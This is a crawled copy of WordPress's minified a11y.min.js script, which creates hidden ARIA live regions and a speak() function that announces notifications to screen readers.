request_url: https://www.staffingstrong.com/newwp/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6
body_size: 840
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.a11y=function(t){var e={};function n(i){if(e[i])return e[i].exports;var o=e[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(i,o,function(e){return t[e]}.bind(null,o));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="jncB")}({Y8OO:function(t,e){t.exports=window.wp.domReady},jncB:function(t,e,n){"use strict";n.r(e),n.d(e,"setup",(function(){return u})),n.d(e,"speak",(function(){return d}));var i=n("Y8OO"),o=n.n(i),r=n("l3Sj");function a(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"polite";const e=document.createElement("div");e.id="a11y-speak-"+t,e.className="a11y-speak-region",e.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),e.setAttribute("aria-live",t),e.setAttribute("aria-relevant","additions text"),e.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(e),e}let p="";function u(){const t=document.getElementById("a11y-speak-intro-text"),e=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===t&&function(){const t=document.createElement("p");t.id="a11y-speak-intro-text",t.className="a11y-speak-intro-text",t.textContent=Object(r.__)("Notifications"),t.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),t.setAttribute("hidden","hidden");const{body:e}=document;e&&e.appendChild(t)}(),null===e&&a("assertive"),null===n&&a("polite")}function d(t,e){!function(){const t=document.getElementsByClassName("a11y-speak-region"),e=document.getElementById("a11y-speak-intro-text");for(let e=0;e<t.length;e++)t[e].textContent="";e&&e.setAttribute("hidden","hidden")}(),t=function(t){return t=t.replace(/<[^<>]+>/g," "),p===t&&(t+=" "),p=t,t}(t);const n=document.getElementById("a11y-speak-intro-text"),i=document.getElementById("a11y-speak-assertive"),o=document.getElementById("a11y-speak-polite");i&&"assertive"===e?i.textContent=t:o&&(o.textContent=t),n&&n.removeAttribute("hidden")}o()(u)},l3Sj:function(t,e){t.exports=window.wp.i18n}});